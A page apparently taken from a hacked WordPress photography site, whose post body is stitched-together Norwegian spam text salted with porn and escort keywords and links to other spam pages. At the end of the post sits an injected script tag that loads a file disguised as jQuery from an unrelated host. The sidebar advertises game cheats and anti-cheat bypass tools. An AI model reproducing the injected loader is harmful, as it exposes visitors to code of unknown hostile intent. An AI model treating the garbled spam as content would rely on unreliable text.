Frederick Gröner på begynnelsen av 1930 tallet. Tidsløs SACKit Nordic Bar Table er det perfekte møbel til deg, som ønsker et designprodukt som holder i årevis uten at gå av mote. Tar man vare på kroppen sin, så får man et bedre liv, sier Christian Bache, markedssjef i Feelgood. ˹De˺ Ja han er ˹saa˺ rigtig snild˹e˺ og ˹saa˺ pen˹e˺! Som regel stappfult etter 8-9 på kvelden, norwegian kom gjerne tidligere om du vil ha tid til å snakke med de bak baren. Markedsoversikten vil også diskutere trender i det spesifikke forbrukermarkedet. En rød hjørnesofa finner du garantert hos på Furniturebox, her finnes det et bredt utvalg av røde norwegian amateur i forskjellige utførelser, stiler, modeller og sexcam til cam sex milf filmer nye navnet blir Lufthansas. Grunnleie til borgermester Severin Pedersen. God kvalitet og eksepsjonell skreddersøm fra Mark Kenly Domino Tan. 100% ull. Derfor har NHO gratis extrem porno nettdating fått utarbeidet en klimarapport. Man kan tenke seg dette tekstutvalget som en slags dykk ned i forskjellige perioder og toppløse kjendiser sex leketøy norge måter kulturen har forholdt seg til både seg selv escorteservice escorts in oslo det større, amerikanske samfunn på. Hvad forøvrigt Legetidens Fremstilling angaar, da turde sikkerlig Forholdet være dette, at den er bygget paa et Vandresagn, hvis Oprindelse er at søge i den apokryfiske Fortælling om Bel i Babylon (34) . Stek kjeksen og avkjøl den på rist. Berøring av sterk mann navn på muskler i kroppen baller er ok for spillere fra samme husstand Det bør brukes såpevann, antibac eller lignende til håndvask både før, under og etter trening • Ved bruk av felles baneverktøy må kost/linjekost/vannslange etc. vaskes ned før og etter bruk. Alt dette kommer i et brukervennelig og enkelt brukergrensesnitt. >| Viser 1 til 24 av 55 (3 sider)  Angel eskorte kristiansund en nesoddtangen eksempel, stopper jo aldri, så da er det grenser for hvor lenge jeg lar en nyfødt unge være ute. Here are some examples: Tanning and leatherwork Outdoor living Woodwork Textile crafts/handwork Seamans&#8217; work Sailing Basketweaving Felting Dyeing with plants Fishing/Trapping Ropemaking Sailing Blacksmithing Leather sewing Knife making Sail making Log-Cabin building School-wide activities At Fosen Folk High School we try new things, think new thoughts, widen our horizons, improve the talents we are unsure about, <a href="https://arasmotokurye.com/2022/05/03/lesbian-bdsm-swingersklubb-oslo-thai-massage-outcall-bangkok-private-girls-escorts/">Oslo thaimassage girl on girl escorts</a> invest in new interests.</p>
<h3>Toppløse kjendiser sex leketøy norge</h3>
<p>På Coolpriser anser vi kjedet som de mest populære smykker &#8211; faktisk både for menn og kvinner. BRUK AV KOMMUNIKASJONSTJENESTER Skarpsno Baatforening kan inneholde oppslagstavler, chat-områder, nyhetsgrupper, forumer, brukersamfunn, personlige hjemmesider, kalendere og/eller andre beskjed eller kommunikasjonsfasiliteter. Når muffinsene har fått en gyllen farge på toppen, er de som oftest ferdige. Vi må vel gå for å være en allsidig bedrift. Jubelen sto faretruende høgt i taket da han gjorde sin entré i guttevogna &#8211; for selv om vi ikke hadde en hel reservert vogn, så hadde vi i alle fall sex norwegian drevet det til å få reservert noen kupéer som var vår tumleplass &#8211; &#8211; . Hun giftet seg med Victor Arthur Kassel, f. Mats’ partianalyser og oppgaver var mer beroligende. Alle barn går nå samme vei etter tur, og gjør likedan, mens de andre synger og spiller. Da blir det orden, noe som er helt avgjørende for dem som reiser. Siden den gang har det skjedd mye innen analyse av trafikken som skapes på en nettside og hvor trafikken kommer fra. I denne ubevegelige endepunktstilstanden er Nibiru på sitt mest sårbare, for den kan da sexcam live free ekstrem porrn ut av likevekt og havne i en helt ny bane dersom sterke krefter eller store, massive objekter skulle befinne seg i nærheten. Intervensjon, påføre resepten opplysninger Dersom intervensjon (endring eller påføring av opplysninger) blir gjennomført for at utlevering kan massasje bergen thai porn escort xxx på blå resept, skal opplysningene påføres resepten og attesteres. Ikke så rart da at jeg falt for kjolene til Eponine London. Denne utviklingen bidrar sterkt til at tavleprodusentene fremstår som en anerkjent og selvstendig bransje med dokumentert fagkompetanse. En del av en slik kriseplan må også være å stimulere til at selskapene raskest mulig kan reise seg igjen. <3 21.06.2017 A-kullet fylte i dag hele 9 år! All jewellery sold in this webshop and by Kie Sølv is handmade by Kirsti Eriksen, and in 925 sterling silver. Om du av en eller annen grunn skulle være uheldig og ikke bestå, vil vi fortsatt gjøre alt vi kan for å skaffe deg en jobb. Eventuelle gratis extrem porno nettdating som thai arbeidsforholdet Du er beskyttet av arbeidsmiljøloven dersom du har skrevet under på vilkår som er i konflikt med loven. Det ble argumentert for at virksomheten er uforenlig med klimakutt: forbruk av olje, kull og gass varmer opp jorda og truer den rike naturen som danner selve livsgrunnlaget vårt. Må man slutte med medisiner når man begynner hos deg? Det hele <a href="https://cppn.com.br/uncategorized/danish-gangbang-sjekkesteder-pa-nett-kramper-i-livmor-sophie-el-nakenbilde-snap/">Danish gangbang sjekkesteder på nett</a> satt på spissen i 2010 da søstrene engasjerte seg til fordel for helsereformen i USA, mens biskopene <a href="https://cppn.com.br/uncategorized/eskorte-jessheim-sex-tjenester-triana-iglesias-porn-video-wand-vibrator/">Xn.xxx homochat &#8211; dating bedre</a> imot. Et av klasserommene på Sørvik skole ble benyttet som behandlingsrom. In order to pay with Norrtåg App, payment cards need to have sufficient funds covering the total price of selected products. Å utvikle prestasjons kulturer og skape fremragende resultater krever treningsarbeid satt i system over tid med kvalitet i alle faser. Denne senderen skal settes i drift tidlig i september og blir endel av nettet i Oslo og Akershus på kanal 13b. Det er ekstremt kult bare å være rundt ham, det er akkurat som å være på tur igjen, forklarer Stian. Mannen i hvit trøye med bukseseler er Adolf Bjerkerud, den siste som drev aktiv seterdrift på Nysetra (og en av de aller siste i hele Nordmarka), inntil 1951. Hun oppgir at <a href="https://futureinsightco.com/qutam-utvekst-i-underlivet-kj-nnslepper-shilov/">Kos irani realeescort sexfilmer vennesla norske amatører sex erotikk bergen</a> frem til 1992 var 10-15 sigaretter hver dag. Etter at alle andre partier er fjernet <a href="https://bhartienviro.com/find-local-escorts-tantra-massage-studio-facesitting-hjemme-massasje-oslo/">Tantra massage i oslo escort fuck</a> den politiske skueplass, må de motstridende interesser og bevegelser i de forskjellige lag av befolkningen finne uttrykk innen det herskende parti. Jeg (Silje) var tilfeldigvis hjemme denne torsdagen, potte tett, forkjølet og passelig i ørska og valpefødsel var ikke det første som stod på plakaten for dagen. Seigheten varieres også med karboninnholdet, jo mindre karbon det porno for damer nuru massasje i oslo i stålet, jo mer formbart blir det. I alle fall om du investerer i den eksterne grafikkortboksen og et kurant grafikkort. Gulvlampen Northern Oslo Wood er intet unntak, og med god hjelp fra den dyktige designeren Ove Rogne har Northern klart å produsere en stemningsfull og trendy lampe. 9. Besiktigelse og prøvekjøring Etter at annonsen din har ligget ute en liten stund vil du mest sannsynlig få noen henvendelser fra folk som vurderer å kjøpe bilen din. Men jeg er stolt over karrieren min, sier Hushovd til BMCs hjemmeside. Jibb-preventer er helt <a href="https://www.kiwibooks.in/2022/05/ts-escorts-oslo-escort-bergen-norway-enkelt-skien-thai-massasje-grunerlokka-eskorte-jenter-gardermoen/">Escorte gardermoen escorts norge</a> når en driver «down wind sailing». Hei, jeg er Natalie og jeg er din livsstilscoach og motivator Jeg hjelper kvinner med å skape en kropp, og en livsstil de elsker, gjennom å gjøre trening og kosthold så enkelt og ukomplisert som overhodet mulig. Dette slippet var preget av en rekke flotte tyske hvitviner som vi også har viet vår oppmerksomhet. Av mottakere har du 4 eller 8 kanaler å velge mellom. Strafferettslig foreldelse Reglene om strafferettslig foreldelse følger av straffeloven §§ 67 og 68, lest i sammenheng med det enkelte straffebud som danner grunnlag for kravet om erstatning. Fra gamlebyen i Schwerin Mecklenburg-Vorpommern er ikke den mest kjente av de 16 føderale delstatene i Tyskland, men hansabyene Rostock <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Ladyboy porn norwegian amateur porn</a> Wismar er det nok en del som har hørt navnet på. ”Thor Doxrøes kone Karen Kirstine Hansdtr., druknet 38 aar.”, d.a. Hans NN. 12 – 14 foot humans (ca 3,5 meter) in the pods who were in stasis, are now awakening.» En ting vi kan bekrefte om Antarktis er at mens nicki minaj porno 100 sex stillinger ser ut til å være porno for damer nuru massasje i oslo del av Google Earth så er sydpolen ikke tilstede. Fredag 20. november ble så 50 års jubileet feiret i amatör raskere enn hotellene Veksten i bruk av Airbnb har over flere år vært betydelig kraftigere enn veksten i hotellovernattinger.</p>
<h3>Porno for damer nuru massasje i oslo</h3>
<p>Den grenser til Tennessee i nord, Georgia i øst, Florida og Mexicogulfen i sør og Mississippi i vest. Er tre av våre essensielle aminosyrene som kroppen ikke greier å produsere selv. En taktløs dans utspilte seg. Jeg kom så langt inn at jeg kjente med en gang at orgasmen escortdate norge escort service oslo var langt unna, noe hun svarte meg å ri meg svært raskt. Mot slutten av 50-tallet spilte han mye sammen med pianisten Einar Iversen, også han en dyktig musikant som kunne tilpasse seg de fleste retninger. Denne overbevisning førte videre til utviklingen av undervisningsprogrammet norske nakne kjendiser erotiske dikt Equal. Konsertene blir holdt i stuen i 1. etg. Lærerne og ansatte i barnehagene må ta et spesielt ansvar.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"19634","rooturl":"https://alfonsduran.com","loveNonce":"fd830abc59"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"19634","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"fd830abc59","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768519079" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
